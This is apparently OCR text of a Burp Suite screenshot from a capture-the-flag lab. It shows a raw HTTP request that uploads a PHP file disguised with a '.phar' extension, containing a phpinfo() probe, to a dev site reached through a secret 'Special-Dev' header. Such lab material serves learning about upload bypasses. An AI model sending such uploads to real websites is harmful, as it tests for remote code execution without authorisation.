 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------54771795921495808897
372495
8 Content-Length: 416
9 Origin: http://dev.siteisup.htb
10 Connection: close
11 Referer: http://dev.siteisup.htb/index.php
12 Upgrade-Insecure-Requests: 1
13 Special-Dev: "only4dev"
14
15 -----------------------------54771795921495808897372495
16 Content-Disposition: form-data; name="file"; filename="
test.phar"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); ?>
20 http://10.10.14.4
21
22 -----------------------------54771795921495808897372495
23 Content-Disposition: form-data; name="check"
24
25 Check
26 -----------------------------54771795921495808897372495-
-
27